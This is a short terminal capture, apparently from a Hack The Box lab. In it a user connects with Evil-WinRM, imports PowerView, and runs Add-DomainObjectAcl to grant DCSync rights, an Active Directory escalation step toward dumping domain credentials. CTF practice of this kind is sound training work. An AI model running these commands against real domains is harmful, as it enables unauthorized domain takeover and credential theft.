 ╭─fenixia@frieren in ~ took 1m34s
[🧱] × \
evil-winrm -u 'fenixia' -p 'secret.' -i $Target
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\fenixia\Documents> Import-Module ./PowerView.ps1
*Evil-WinRM* PS C:\Users\fenixia\Documents> $SecPassword = ConvertTo-SecureString 'secret.' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\fenixia\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb\fenixia', $SecPassword)
*Evil-WinRM* PS C:\Users\fenixia\Documents> Add-DomainObjectAcl -PrincipalIdentity fenixia -Rights DCSync
*Evil-WinRM* PS C:\Users\fenixia\Documents>